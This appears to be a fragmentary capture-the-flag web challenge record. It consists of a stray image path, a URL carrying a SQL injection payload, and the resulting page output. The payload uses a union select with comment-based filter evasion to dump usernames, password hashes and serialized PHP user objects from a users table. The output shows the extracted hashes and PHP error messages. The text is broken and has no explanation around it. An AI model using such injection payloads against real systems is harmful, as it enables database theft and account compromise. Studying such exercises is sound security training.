 :31281/view.php?no=-1 union/**/select++1,(select group_concat(no,'=',username,'=',passwd,'=',data) from users)a,3,4
JS
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
1=111=5f28f24f5520230fd1e66ea6ac649e9f9637515f516b2ef74fc90622b60f165eafca8f34db8471b85b9b4a2cdf72f75099ae0eb8860c4f339252261778d406eb=O:8:"UserInfo":3:
{s:4:"name";s:3:"111";s:3:"age";i:33;s:4:"blog";s:18:"http://baa.com
/aaa";},2=222=5e3155774d39d97c5f9e17c108c2b3e0485a43ae34ebd196f61a6f8bf732ef71a49e5710594cfc7391db114edf99f5da3ed96ef1d6ca5e598e85f91bd41e7eeb=O:8:"UserInfo":3:
{s:4:"name";s:3:"222";s:3:"age";i:123;s:4:"blog";s:16:"http://aaa.com/1";}
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67